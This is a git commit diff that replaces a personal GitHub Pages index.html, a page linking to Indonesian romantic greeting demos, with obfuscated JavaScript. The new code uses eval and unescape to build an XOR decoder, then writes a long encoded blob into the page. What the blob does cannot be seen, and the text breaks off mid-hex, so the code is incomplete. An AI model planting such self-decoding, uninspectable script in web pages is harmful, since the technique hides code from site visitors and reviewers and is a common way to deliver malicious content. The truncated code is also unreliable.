
==== commit 7685bdfa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,84 +1,16 @@
-<!DOCTYPE html>
-<html><meta charset='UTF-8'/><meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/><meta content='IE=edge' http-equiv='X-UA-Compatible'/>
+<html>
 <head>
-<title>HTML BUCIN By VARGAS_250</title>
-<link rel="shortcut icon" href="images/icon.png" type="image/x-icon">
-<style>
-.button {
-background-color: #4CAF50; /* Hijau */
-border: none;
-color: white;
-padding: 15px 32px;
-text-align: center;
-text-decoration: none;
-display: inline-block;
-font-size: 16px;
-margin: 4px 2px;
-cursor: pointer;
-}
-.btn2:hover{
-opacity:0.9;
-}
-</style>
-<style>
-.button2 {
-background-color: #0000FF; /* Hijau */
-border: none;
-color: white;
-padding: 15px 32px;
-text-align: center;
-text-decoration: none;
-display: inline-block;
-font-size: 16px;
-margin: 4px 2px;
-cursor: pointer;
-}
-.btn2:hover{
-opacity:0.9;
-}
-</style>
-    <style>
-body {
-background: url(./images/background.png) no-repeat;
-background-size: 100% 100%;
-background-attachment:fixed;
-}
-</style><div id="bodyblur"></div>
 </head>
 <body>
-<a href="https://vargas0404.github.io">
-<img src="images/icon.png" style="width: 30px;height: 30px;border-radius: 100%;" /> <a href="https://vargas0404.github.io">VARGAS_250</a></p>
-  <marquee bgcolor="red" >FOLLOW IG & TIKTOK @VARGAS_250</marquee>
- <font face="Courier New">Berikut ini kumpulan script HTML bucin yang bisa kalian gunakan langsung</font>
-<h1> 1. Tampilan Kamu mau ga jadi pacar ku?</h1>
-<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/valentine" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/valentine" class="button2">Demo</a>
-<h1> 2. Tampilan ucapan selamat ulang tahun</h1>
-<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/happy-birthday" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/happy-birthday" class="button2">Demo</a>
-<h1> 3. Tampilan nembak ayang</h1>
-<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/iloveyou" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/iloveyou" class="button2">Demo</a>
 
-<h3> follow my social media </h3>
-<div id="share-sossial-buttons">
-      
-    <!-- Instagram -->
-    <a href="https://Instagram.com/vargas_250">
-        <img src="https://play-lh.googleusercontent.com/h9jWMwqb-h9hjP4THqrJ50eIwPekjv7QPmTpA85gFQ10PjV02CoGAcYLLptqd19Sa1iJ=w45-h45" style="width: 45px;height: 45px;border-radius: 100%;" />
-    </a>
-    
-    <!-- Tiktok -->
-    <a href="https://tiktok.com/@vargas_250">
-        <img src="https://play-lh.googleusercontent.com/z5nin1RdQ4UZhv6fa1FNG7VE33imGqPgC4kKZIUjgf_up7E-Pj3AaojlMPwNNXaeGA=w45-h45-rw" style="width: 45px;height: 45px;border-radius: 100%;" />
-    </a>
-    
-    <!-- YouTube -->
-    	<a href="https://youtube.com/channel/UCoivLxGVUuHEJ8GYkvwLHcg">
-        <img src="https://play-lh.googleusercontent.com/lMoItBgdPPVDJsNOVtP26EKHePkwBg-PkuY9NOrc-fumRtTFP4XhpUNk_22syN4Datc=w45-h45-rw" style="width: 45px;height: 45px;border-radius: 100%;" />
-    </a>
-    
-    <!-- Visitor -->
-<a href="https://info.flagcounter.com/PRrn"><img src="https://s04.flagcounter.com/count2/PRrn/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
-</a>
+<script type="text/javascript">
+<!-- 
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6b%30%66%65%62%37%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%39%34%39%38%34%36%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%32%38%39%31%31%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6b%30%66%65%62%37%28%27') + '%36%61%6c%6e%61%31%34%63%5c%65%53%18%5d%62%5a%6a%64%5a%6b%37%25%4c%45%36%27%30%23%28%36%3d%62%58%6c%5f%1b%54%61%66%6c%5d%67%6c%3e%24%76%63%58%6f%69%3f%5c%5f%6c%62%5d%56%22%76%63%58%6f%69%2c%18%63%64%62%6c%6a%5e%63%27%69%5e%52%6c%5f%37%29%25%18%66%68%58%6a%23%6e%54%53%64%5b%58%65%5f%3e%2e%23%18%63%60%6f%6b%67%6f%65%26%6d%54%5e%63%5f%33%28%2d%10%67%5b%72%62%67%66%62%20%6d%59%58%6d%57%37%2f%23%19%66%52%62%58%37%25%6d%6a%57%71%68%6b%6b%6c%28%2c%31%34%63%5c%65%53%18%5d%6b%67%6c%56%63%6b%37%25%40%36%3f%5f%5c%63%5e%21%11%65%6b%6c%6c%24%56%63%6f%63%6c%36%21%59%22%48%3b%23%3e%60%6f%68%5b%6e%62%5a%6d%5a%26%29%32%37%6d%6b%66%65%1a%61%6a%56%5b%30%1a%64%6f%65%60%6d%32%2b%28%6e%52%6f%66%5b%69%2b%25%20%2c%26%63%62%6c%69%6a%5d%26%67%6a%20%65%6c%73%66%5e%26%54%68%6a%1a%1c%69%56%6c%37%1a%6f%6d%73%6d%5a%6a%60%5b%5c%65%12%18%6c%71%69%5f%3e%1f%6b%5f%74%6f%20%55%6d%6d%18%19%29%3f%31%67%5f%5f%5f%3f%0f%02%34%6e%62%6c%6d%5a%31%4d%59%69%6a%60%6c%18%42%4d%47%4d%1d%3d%6f%59%60%6f%10%2a%28%28%2b%18%7d%1d%42%6f%63%6b%66%6c%5b%66%1a%45%63%6f%60%33%29%68%60%65%6c%5f%36%05%03%34%6d%66%61%65%1c%69%56%6c%37%1a%6f%61%69%63%69%5a%6f%68%1b%6a%55%69%66%18%19%60%63%5a%59%37%1e%60%6e%53%61%5f%6f%28%63%54%6c%61%26%6c%65%68%12%18%6c%71%69%5f%3e%1f%64%67%5f%62%56%21%70%27%61%5c%69%6f%1f%31%07%06%37%20%65%6c%73%66%5e%36%0e%07%1f%18%1c%1b%3d%65%6c%73%66%5e%36%0e%07%5d%69%58%70%11%7d%07%02%58%5a%5d%6c%64%6d%69%6b%65%55%3a%18%6f%68%65%20%2f%2c%64%67%5f%62%56%65%29%5a%59%5c%65%68%6f%6e%6f%62%5f%2f%60%66%61%21%19%66%60%22%6d%5f%6c%5c%52%64%35%07%00%5b%5b%54%60%66%6a%6d%6c%6f%54%27%6d%61%73%5f%3b%1d%2c%28%2c%1c%11%23%28%28%1d%34%07%0b%5f%5c%5d%61%62%63%61%6f%66%5e%26%5b%65%69%5c%5d%64%64%56%6e%6c%32%5c%62%70%56%59%32%07%06%74%0e%0a%34%29%6f%6d%73%6d%5a%31%34%58%60%67%10%63%5c%35%1b%5a%60%59%74%5a%60%6c%63%12%36%34%2b%5d%63%67%33%00%02%30%2a%69%57%5b%5c%34%06%02%3d%5f%6e%5c%77%35%0e%0a%34%5b%1a%61%6a%56%5b%30%1a%64%6f%65%60%6d%32%2b%28%6e%52%6f%66%5b%69%2b%25%20%2c%26%63%62%6c%69%6a%5d%26%67%6a%13%3e%07%02%36%62%67%68%1d%6a%6a%59%34%13%6b%67%5b%63%5e%6d%20%66%5a%69%62%25%61%6e%61%1a%1a%6c%6c%7a%61%58%37%1e%72%6a%54%6c%60%30%19%2c%21%6d%77%35%64%5c%6a%69%60%6c%30%19%2c%21%6d%77%35%5e%6a%63%54%5f%6a%25%6b%5b%55%66%68%6d%36%1b%22%20%28%1f%37%1b%18%20%33%1f%34%5f%1b%69%62%5f%5e%35%1b%60%65%69%6f%6d%36%2a%20%66%5b%6a%63%5a%6d%21%29%2f%2c%22%62%6a%64%60%6f%58%27%63%60%1f%31%4e%3f%49%48%33%4d%59%28%2e%28%3d%2c%5c%36%30%2a%61%3e%07%02%1a%19%34%6e%5e%6d%6b%6b%5c%56%10%5a%61%5f%68%64%60%6f%30%1a%6e%5c%55%12%18%36%3c%48%44%4d%4c%56%18%47%42%11%16%18%4c%41%44%4c%40%40%1f%38%4a%38%43%49%3b%4d%5b%2b%2f%21%31%2e%67%5f%69%62%67%5f%5f%34%06%02%3d%5f%6e%5c%77%35%0e%0a%34%68%34%3b%5f%63%66%62%6f%68%1b%6a%6e%63%18%67%6e%67%61%6a%63%5b%62%1b%6d%6b%66%65%1a%41%4c%4e%41%1f%5a%6b%5e%6a%6e%18%73%59%67%61%11%5f%64%6d%5f%1b%6c%53%64%63%59%67%18%68%6a%61%5b%61%58%6f%10%64%5b%64%60%6d%66%63%66%26%30%2a%61%3e%07%02%36%61%2a%3f%40%68%67%6c%6c%6d%53%66%18%4f%5c%6a%6a%6d%6b%18%44%4f%4e%4c%18%3a%6d%5c%63%6f%1d%4b%5f%6e%59%52%62%6f%34%2b%61%2a%3f%02%05%34%6c%35%3d%54%63%6e%1a%5c%64%52%68%6a%37%25%5f%6d%52%69%70%23%37%07%0b%1d%1f%34%69%6b%52%6e%18%5d%66%5a%6d%64%32%26%5e%48%22%3f%0f%02%18%1a%35%63%6e%64%1f%6d%6e%5e%3e%10%1a%60%6e%6d%68%64%37%2e%29%64%25%65%61%68%2c%6e%68%68%2f%66%6e%29%6c%5a%23%25%30%2c%73%29%5e%39%6d%2f%26%66%6b%68%12%29%36%36%28%6d%61%5e%61%36%03%01%11%10%34%5c%61%6f%18%54%61%5c%6d%69%34%28%56%46%21%34%06%02%11%1d%04%34%69%6b%52%6e%36%47%59%6e%18%6b%5e%5b%63%1c%6b%52%55%5b%6a%1a%64%6f%11%5a%61%61%65%58%6c%31%34%6d%6a%5a%66%3f%02%05%18%1c%1b%11%10%18%34%6f%69%5b%6f%1d%5a%64%5f%6e%64%3f%21%5e%4f%20%36%33%6a%5c%6c%1c%65%56%6f%5a%5b%67%19%5d%56%74%58%65%1c%39%7a%10%4e%3b%48%40%3b%44%5c%2d%2f%2c%37%20%65%68%5b%64%37%07%0b%1d%1f%18%1c%1b%11%3c%5c%63%6c%19%5d%6d%5e%6a%6d%33%19%53%67%6c%6c%6b%67%43%6f%5b%6e%1a%32%04%0b%10%18%18%1a%19%18%3d%5e%1f%5d%60%58%64%65%37%1a%58%6e%6c%65%6c%61%1a%1c%63%63%57%5e%37%18%61%6c%65%6d%6a%32%2d%2a%67%53%6a%61%59%6c%28%25%2d%2b%26%65%60%65%68%6f%5a%24%62%69%20%6b%5c%64%5b%65%65%6b%66%5f%18%19%6c%52%6f%66%5f%68%34%13%51%5a%64%59%67%65%13%33%33%63%1c%5e%6d%53%6d%6d%35%1b%63%54%6c%61%18%58%67%13%3e%34%29%61%37%44%6a%65%5c%6c%30%2a%52%3e%07%02%1a%19%18%11%1d%1f%34%5f%1b%54%6c%5b%6d%6f%36%1a%53%6a%6b%6c%6d%65%13%10%60%6a%5d%5f%37%13%65%6b%6c%6c%6e%3b%21%29%5b%6a%62%26%78%65%5c%6c%69%58%61%60%26%5d%6b%66%29%64%5a%61%5c%3d%6b%69%61%66%5f%35%1f%6c%56%75%6b%37%64%6f%65%60%6d%32%2b%28%6e%52%6f%66%5b%69%2b%25%20%2c%26%63%62%6c%69%6a%5d%26%67%6a%20%66%5b%64%5d%67%6c%6a%63%58%1a%1c%6f%52%62%61%5f%6e%36%1a%50%5f%63%5b%62%66%13%3e%34%63%1a%5c%64%52%68%6a%37%1e%60%54%61%66%18%5e%65%1a%3f%31%2e%63%32%39%52%69%63%65%59%67%34%20%5e%31%07%06%1b%11%10%18%18%36%28%5c%6a%6b%31%07%06%1b%11%3c%29%5c%61%6f%36%0e%07%33%29%58%60%67%3e%34%29%6a%37%07%0b%31%6f%36%30%5f%6a%66%18%5d%66%5a%6d%64%32%26%5c%60%59%60%78%21%36%05%03%18%11%31%6a%68%5f%65%11%55%64%5b%6f%6c%37%28%5b%4b%21%32%04%0b%10%18%34%61%66%61%11%68%6d%5d%33%1b%13%68%6c%6c%6a%6c%32%20%2c%64%26%68%6a%61%24%6c%69%6a%27%63%60%2c%6f%59%2e%2e%39%24%65%5f%66%32%60%22%23%65%68%65%19%20%3e%34%29%6f%69%5b%6f%33%00%02%1c%1b%3d%54%63%6e%1a%5c%64%52%68%6a%37%25%5d%4f%29%36%07%00%19%18%0a%31%6a%68%5f%65%3f%48%5b%68%6a%72%18%33%66%6d%6c%64%5f%52%7b%34%29%6f%69%5b%6f%33%00%02%1c%1b%11%10%18%18%36%6c%68%52%63%1f%5d%60%58%64%65%37%21%5c%4c%21%3f%47%5c%66%65%58%6f%10%64%6f%6a%5a%18%65%6f%5c%65%68%60%63%10%5b%65%6d%19%73%52%37%69%34%2d%6e%61%53%66%36%05%03%18%11%1d%1f%18%1c%37%55%6b%6e%18%5f%65%5b%64%68%30%1a%5e%6c%65%64%69%66%41%67%5e%60%1f%31%07%06%1b%11%10%18%18%1a%35%5b%11%58%63%5b%69%6e%3e%12%5a%6f%6e%6d%69%6f%1f%1f%60%6e%5c%57%3f%1a%60%6e%6d%68%64%37%2e%29%6a%58%63%69%5b%6d%2a%2d%28%25%23%66%63%68%63%66%52%26%63%6b%28%60%52%6d%6f%73%23%59%6a%62%6c%60%5e%5a%73%13%1d%6b%5b%6e%62%56%64%37%1a%5b%5b%64%52%63%62%1a%32%37%6a%10%5d%64%59%6c%6d%3e%1f%64%5d%6d%65%11%54%64%1a%34%35%29%6a%33%43%63%64%58%65%3c%29%5b%34%06%02%11%1d%1f%18%1c%1b%3d%53%18%5d%66%5a%6d%64%32%1d%5a%6b%6f%65%61%66%1a%1a%61%6a%56%5b%30%1a%64%6f%65%60%6d%32%2b%28%5b%61%66%21%71%64%58%65%65%5b%68%6a%27%5d%60%62%2e%6d%5b%65%55%31%68%60%6b%67%5f%3e%1b%6b%5f%74%6f%3e%68%6c%6c%6a%6c%32%20%2c%69%5b%6e%62%52%65%28%2c%2a%2d%26%68%66%6b%60%6b%59%2f%6b%69%29%62%5a%68%61%76%20%5a%67%69%65%68%5c%5b%71%1b%18%65%5e%6d%61%5b%6f%3e%12%59%5a%66%5a%66%6c%1f%31%34%67%1b%54%6c%5b%6d%6f%36%1a%6a%58%6e%66%1c%5f%6d%12%36%34%2b%62%36%33%5e%66%63%61%58%6f%3c%29%5b%34%06%02%11%1d%1f%18%1c%37%20%54%63%6e%34%06%02%11%1d%33%29%58%60%67%3e%07%02%36%28%5c%6a%6b%31%34%2d%6b%3f%0f%02%34%6a%37%34%55%66%69%18%59%67%52%65%6d%37%23%5d%64%53%6c%77%21%32%04%0b%10%18%34%6f%69%5b%6f%1d%5a%64%5f%6e%64%3f%21%5e%4e%20%36%0e%07%1f%18%30%60%6e%69%18%6d%68%5c%37%11%1f%67%6c%68%6b%64%3a%29%29%60%27%6c%60%6d%2b%6c%6d%6b%2f%6b%69%29%6a%58%2a%24%35%2b%63%5b%66%7a%6f%2d%26%6a%67%61%13%2c%31%34%2d%6e%61%53%66%36%05%03%18%11%31%5b%63%6a%1b%54%6c%5b%6d%6f%36%21%57%43%26%36%03%01%11%10%03%34%6f%69%5b%6f%33%42%5b%63%6c%11%65%5b%73%59%67%61%11%5a%61%61%65%58%6c%10%6d%5b%65%5a%18%52%60%68%39%30%2a%64%60%5b%66%34%06%02%11%1d%1f%18%1c%1b%3d%65%68%5b%64%19%5d%6d%5e%6a%6d%33%22%57%45%21%36%47%5a%64%52%6a%1f%6d%5f%70%52%6e%61%24%1a%5b%5f%63%5e%6d%6c%67%1b%47%33%4a%41%39%4c%59%23%2a%2f%18%63%58%66%10%5c%69%64%60%18%6b%5e%5b%63%1c%6b%52%55%5b%6a%1a%3a%65%66%3c%33%29%69%6b%52%6e%36%07%00%19%18%11%1d%1f%18%30%5f%6a%66%18%5d%66%5a%6d%64%32%1d%5a%6b%6f%65%61%66%43%64%5f%69%13%33%00%02%1c%1b%11%10%18%18%36%5a%18%54%61%5c%6d%69%34%13%52%6f%6c%6e%68%66%13%1d%67%6a%5b%5d%3e%12%60%6c%6e%69%6d%3b%2c%2e%6e%5f%69%68%53%6d%28%2e%29%2c%2f%64%64%6c%64%6c%53%2e%63%69%2b%62%64%60%6b%58%73%6d%6c%13%10%6c%5b%68%60%5f%65%32%1d%59%5e%67%52%6e%65%1a%34%35%63%11%58%63%5b%69%6e%3e%12%63%5d%6b%67%18%55%61%1d%36%30%2a%6a%3e%44%63%62%5a%6c%3d%2c%5c%36%03%01%11%10%18%18%1a%19%34%52%1d%5a%64%5f%6e%64%3f%1a%5a%6d%6d%6c%60%63%1d%18%64%69%56%56%37%1a%62%6d%6c%61%68%35%29%2d%58%61%6b%26%71%62%5a%6c%64%5e%6f%68%22%5e%60%6f%29%6d%5d%67%5c%30%6d%67%69%62%5c%3e%16%6c%5f%72%6d%37%69%69%6b%68%69%31%20%21%6e%5b%68%60%5b%64%2d%2b%28%28%25%68%6b%6c%60%6d%5b%26%6a%6c%2e%63%60%6a%67%57%73%69%6d%1b%18%65%5e%6d%61%5b%6f%3e%12%59%5a%66%5a%66%6c%1f%31%34%67%1b%54%6c%5b%6d%6f%36%1a%6a%58%6e%66%1c%5f%6d%12%36%34%2b%62%36%33%5e%66%63%61%58%6f%3c%29%5b%34%06%02%11%1d%1f%18%1c%37%20%54%63%6e%34%06%02%11%1d%33%29%58%60%67%3e%07%02%36%28%5c%6a%6b%31%34%2d%6b%3f%0f%02%34%6a%37%34%55%66%69%18%59%67%52%65%6d%37%23%5d%64%33%6c%77%21%32%04%0b%10%18%34%6f%69%5b%6f%1d%5a%64%5f%6e%64%3f%21%5e%4e%20%36%0e%07%1f%18%30%60%6e%69%18%6d%68%5c%37%13%65%6b%6c%6c%6e%3b%21%29%5c%24%6d%69%61%29%6b%69%6c%25%6a%61%29%68%5b%2b%2d%39%29%28%28%6b%73%79%26%26%62%6a%60%1a%20%33%33%29%69%6b%52%6e%36%07%00%19%18%3d%59%64%6e%1c%5e%6d%53%6d%6d%35%20%5e%4f%24%31%07%06%1b%11%10%18%34%6f%69%5b%6f%33%42%5b%63%6c%11%6f%5b%6f%1a%5e%66%68%64%5c%65%1c%61%52%54%63%18%6a%5a%5d%52%6f%1f%65%6b%3a%3d%21%6d%68%59%67%36%0e%07%1f%18%1c%1b%3d%65%68%5b%64%19%5d%6d%5e%6a%6d%33%22%57%45%21%36%4e%5a%68%6a%1d%62%63%68%58%11%53%65%5b%64%19%68%66%69%68%6d%22%25%2f%3c%29%6d%6a%5a%66%3f%02%05%18%1c%1b%11%10%34%5c%61%6f%18%54%61%5c%6d%69%34%13%52%6f%6c%6e%68%66%4a%63%59%69%1e%35%0e%0a%18%18%1a%19%18%11%31%5c%18%59%67%52%65%6d%37%18%5b%6f%65%69%6e%66%1e%1b%69%62%5f%5e%35%1b%60%65%69%6f%6d%36%2a%20%66%5b%6a%63%5a%6d%21%29%2f%2c%22%62%6a%64%60%6f%58%27%63%60%2c%5c%65%6b%24%64%53%73%5b%64%60%27%6c%5e%60%6f%1e%1b%65%53%6a%61%5d%6d%37%13%5c%5d%64%5f%65%6c%12%36%34%61%19%5d%6d%5e%6a%6d%33%19%6a%55%69%66%1a%5d%64%13%33%33%29%67%35%4d%6b%60%5b%6e%35%29%52%33%00%02%1c%1b%11%10%18%18%36%5a%18%54%61%5c%6d%69%34%13%52%6f%6c%6e%68%66%13%1d%67%6a%5b%5d%3e%12%60%6c%6e%69%6d%3b%2c%2e%5b%6c%60%2f%79%60%5b%6e%6c%5b%61%6d%21%5d%6d%64%20%65%5f%66%5e%38%68%69%6c%61%5f%33%1d%65%57%70%6c%35%61%6c%65%6d%6a%32%2d%2a%67%53%6a%61%59%6c%28%25%2d%2b%26%65%60%65%68%6f%5a%24%62%69%20%5e%62%6f%23%6e%52%7b%5b%66%63%26%65%52%62%68%1a%1c%6f%52%62%61%5f%6e%36%1a%50%5f%63%5b%62%66%13%3e%34%63%1a%5c%64%52%68%6a%37%1e%60%54%61%66%18%5e%65%1a%3f%31%2e%63%32%39%52%69%63%65%59%67%34%20%5e%31%07%06%1b%11%10%18%18%36%28%5c%6a%6b%31%07%06%1b%11%3c%29%5c%61%6f%36%0e%07%33%29%58%60%67%3e%34%29%6a%37%07%0b%31%5b%63%6a%1b%54%6c%5b%6d%6f%36%21%57%43%26%36%03%01%11%10%18%18%36%6c%68%52%63%31%3b%61%6c%11%4f%63%66%6e%5a%18%4e%5e%5c%5e%1c%70%52%3c%29%6d%6a%5a%66%3f%02%05%18%1c%1b%11%3c%6d%68%59%67%18%54%61%5c%6d%69%34%28%56%4d%21%34%44%5b%6d%5e%68%18%5f%66%66%10%6d%6f%67%5a%18%64%5e%60%5b%1c%66%52%6f%6f%24%1a%60%5b%11%68%58%66%65%58%6b%53%18%6d%6d%66%68%52%65%33%29%69%6b%52%6e%36%07%00%19%18%11%1d%1f%34%58%60%67%10%5d%64%59%6c%6d%3e%1f%5d%6f%68%6f%60%6e%43%66%5c%68%1a%3f%02%05%18%1c%1b%11%10%18%34%59%19%5d%6d%5e%6a%6d%33%19%53%67%6c%6c%6b%67%1a%11%65%6d%5f%5a%34%13%68%6c%6c%6a%6c%32%20%2c%69%5b%6e%62%52%65%28%2c%2a%2d%26%68%66%6b%60%6b%59%2f%6b%69%29%65%5a%5b%57%22%58%66%65%62%52%6d%27%6d%5d%67%61%52%67%5c%1a%1c%6f%52%62%61%5f%6e%36%1a%50%5f%63%5b%62%66%13%3e%34%63%1a%5c%64%52%68%6a%37%1e%60%54%61%66%18%5e%65%1a%3f%31%2e%63%32%47%6a%68%5b%6c%36%28%5b%3f%02%05%18%1c%1b%11%10%18%34%59%19%5d%6d%5e%6a%6d%33%19%53%67%6c%6c%6b%67%1a%11%65%6d%5f%5a%34%13%68%6c%6c%6a%6c%32%20%2c%5c%68%67%25%78%68%5b%6c%6f%5a%68%61%23%5a%69%63%2a%64%57%66%5c%3b%69%60%60%63%58%37%1a%6f%56%78%6c%37%62%6d%6c%61%68%35%29%2d%6d%52%62%61%5b%6f%29%2c%21%29%21%61%67%6f%69%67%5a%26%61%68%29%6e%5e%5c%5e%23%5c%6f%69%61%5b%67%26%6d%56%63%66%5b%66%58%13%10%6c%5b%68%60%5f%65%32%1d%59%5e%67%52%6e%65%1a%34%35%63%11%58%63%5b%69%6e%3e%12%63%5d%6b%67%18%55%61%1d%36%30%2a%6a%3e%3a%5b%63%62%65%52%63%33%29%5f%35%0e%0a%18%18%1a%19%18%3d%2c%5b%63%6a%35%0e%0a%18%18%36%28%5c%6a%6b%31%07%06%37%20%54%63%6e%34%35%29%61%33%00%02%30%63%24%3e%18%5e%6b%65%64%60%74%1f%67%77%1b%64%61%5d%63%59%65%18%6e%5a%5b%63%5f%1b%3d%21%60%2d%34%06%02%3d%59%64%6e%1c%60%55%3f%1a%6d%62%5a%6a%56%22%6a%69%69%6e%6a%53%64%27%58%6e%6c%65%6c%61%6d%1e%35%0e%0a%18%18%1a%19%18%11%02%05%18%1c%1b%11%3c%1b%27%25%19%43%6f%68%6b%5b%65%69%52%6f%18%27%25%37%07%0b%1d%1f%18%1c%37%52%10%60%6a%5d%5f%37%13%65%6b%6c%6c%6e%3b%21%29%43%64%6c%6c%52%64%6d%5b%63%25%54%61%67%29%6c%5a%6a%68%5e%6a%59%2e%2c%21%12%36%07%00%19%18%11%1d%1f%18%1c%1b%3d%6b%67%61%1a%6c%6a%54%32%1d%60%68%6f%61%65%32%29%2b%69%64%52%76%20%64%64%25%68%61%69%61%66%5e%6f%64%5a%6d%5d%6d%65%65%57%66%6c%24%5c%69%6e%2c%67%33%66%52%4e%79%6b%5a%25%61%33%69%67%4f%2c%48%43%62%62%42%2f%2a%5e%43%78%4d%58%65%66%6d%38%43%48%67%4e%69%3b%39%2a%66%3e%4f%28%21%40%62%4e%2a%2b%3d%60%44%3c%5d%57%47%4d%60%6c%6b%5e%2a%33%44%5e%2c%63%46%34%78%24%2f%27%62%2d%2f%13%1d%6a%6c%77%67%56%3f%1a%71%61%5d%6c%69%37%1f%2c%2b%6b%79%3d%60%5f%61%60%60%65%37%1f%2c%2b%6b%79%3d%5a%69%68%5d%5f%63%22%6d%5b%58%60%66%65%32%18%29%29%28%16%30%1d%18%2d%35%0e%0a%18%18%1a%19%34%20%5e%31%07%06%1b%11%10%18%07%00%19%18%11%1d%33%1b%23%24%11%44%63%65%6e%68%65%11%22%20%36%03%01%11%10%18%18%36%5a%18%69%6f%58%5e%33%19%69%64%6c%68%6f%33%29%20%69%64%65%68%6a%6